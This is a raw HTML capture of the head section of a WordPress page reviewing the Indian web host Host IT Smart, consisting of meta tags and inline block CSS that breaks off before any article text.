

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hightechbuzz.net/host-it-smart-web-hosting-review/
body_size: 33093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Host IT Smart Web Hosting Review: Pros and Cons for Business</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hightechbuzz.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Looking for a web hosting provider? Let’s find out the pricing &amp; features of Host IT Smart, A web hosting company in India! Let’s dive &amp; find out about them." />
	<link rel="canonical" href="https://hightechbuzz.net/host-it-smart-web-hosting-review/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="High Tech Buzz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hightechbuzz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhightechbuzz.net%2Fhost-it-smart-web-hosting-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hightechbuzz.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhightechbuzz.net%2Fhost-it-smart-web-hosting-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://hightechbuzz.net/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
